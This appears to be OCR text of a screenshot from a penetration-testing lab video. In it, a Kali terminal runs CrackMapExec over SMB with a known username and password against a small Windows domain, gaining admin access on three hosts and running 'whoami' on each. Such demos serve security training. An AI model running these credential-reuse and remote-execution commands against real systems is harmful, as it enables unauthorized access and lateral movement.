 Kali-Linux-2020.1-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
kali@kali: ~/Documents...
07:11 PM
kali@kali: ~/Documents/other/Videos/covenant
kali@kali:~/Documents/other/Videos/covenant$ sudo crackmapexec smb 10.0.1.10-20 -u ljames -p P@55w0rd
CME 10.0.1.10:445 KING [*] Windows 10.0 Build 17763 (name:KING) (domain:NBA)
CME 10.0.1.11:445 LOGO [*] Windows 10.0 Build 18362 (name:LOGO) (domain:NBA)
CME 10.0.1.12:445 UNCLEDREW [*] Windows 10.0 Build 18362 (name:UNCLEDREW) (domain:NBA)
CME 10.0.1.10:445 KING [+] NBA\ljames:P@55w0rd (Pwn3d!)
CME 10.0.1.11:445 LOGO [+] NBA\ljames:P@55w0rd (Pwn3d!)
CME 10.0.1.12:445 UNCLEDREW [+] NBA\ljames:P@55w0rd (Pwn3d!)
[*] KTHXBYE!
kali@kali:~/Documents/other/Videos/covenant$ sudo crackmapexec smb 10.0.1.10-20 -u ljames -p P@55w0rd -X whoami
CME 10.0.1.10:445 KING [*] Windows 10.0 Build 17763 (name:KING) (domain:NBA)
CME 10.0.1.11:445 LOGO [*] Windows 10.0 Build 18362 (name:LOGO) (domain:NBA)
CME 10.0.1.12:445 UNCLEDREW [*] Windows 10.0 Build 18362 (name:UNCLEDREW) (domain:NBA)
CME 10.0.1.10:445 KING [+] NBA\ljames:P@55w0rd (Pwn3d!)
CME 10.0.1.11:445 LOGO [+] NBA\ljames:P@55w0rd (Pwn3d!)
CME 10.0.1.12:445 UNCLEDREW [+] NBA\ljames:P@55w0rd (Pwn3d!)
CME 10.0.1.10:445 KING [+] Executed command
CME 10.0.1.10:445 KING nba\ljames
CME 10.0.1.11:445 LOGO [+] Executed command
CME 10.0.1.11:445 LOGO nba\ljames
CME 10.0.1.12:445 UNCLEDREW [+] Executed command
CME 10.0.1.12:445 UNCLEDREW nba\ljames
[*] KTHXBYE!
kali@kali:~/Documents/other/Videos/covenant$
[vid-0] 0:bash* "kali" 19:11 02-Oct-20
Type here to sea